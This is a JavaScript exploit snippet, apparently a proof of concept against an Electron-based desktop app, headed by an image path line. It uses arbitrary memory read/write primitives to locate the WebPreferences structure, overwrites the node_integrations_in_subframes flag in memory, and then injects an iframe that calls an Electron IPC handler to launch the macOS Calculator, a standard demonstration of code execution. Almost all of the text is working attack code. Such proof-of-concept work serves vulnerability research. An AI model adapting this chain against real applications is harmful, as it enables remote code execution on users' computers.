 var win = addrof(window);
console.log("[+] window addrof : " + win.hex());
var addr1 = half_read(win + 0x18n);
console.log("[+] window : " + addr1.hex());
var addr2 = full_read(addr1 + 0xf8n);
console.log("[+] add2: " + addr2.hex());
var web_pref = addr2 + 0x50008n; //WebPreferences offset
console.log("[+] web_pref addr: " + web_pref.hex());
var nisf = web_pref  + 0x1acn; // node_integrations_in_subframes offset
var nisf_val = full_read(nisf);
console.log("[+] nisf val = "+ nisf_val.hex());
var overwrite = nisf_val | 0x0000000000000001n //set to 1 from 0
full_write(nisf, overwrite);
var nisf_val = full_read(nisf);
console.log("[+] nisf val overwritten = "+ nisf_val.hex());
// create iframe with srcdoc which has contextBridge API
frame = document.createElement("iframe")
frame.srcdoc="<script>electron.send('userDownloadOpen',
{path:'/System/Applications/Calculator.app/Contents/MacOS/Calculator'})<\/script>";
document.body.appendChild(frame)